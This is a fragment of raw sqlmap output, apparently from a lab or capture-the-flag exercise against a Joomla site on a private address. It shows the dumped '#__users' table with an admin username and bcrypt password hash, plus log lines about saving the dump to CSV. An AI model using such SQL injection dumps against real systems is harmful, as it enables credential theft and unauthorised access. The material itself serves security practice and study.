 Table: #__users
[1 entry]
+----------+--------------------------------------------------------------+
| username | password                                                     |
+----------+--------------------------------------------------------------+
| admin    | $2y$10$DpfpYjADpejngxNh9GnmCeyIHCWpL97CVRnGeZsVJwR0kWFlfB1Zu |
+----------+--------------------------------------------------------------+
[04:22:56] [INFO] table 'joomladb.`#__users`' dumped to CSV file '/root/.local/share/sqlmap/output/192.168.124.132/dump/joomladb/#__users.csv'
[04:22:56] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 6 times
[04:22:56] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.124.132'
[*] ending @ 04:22:56 /2022-03-06/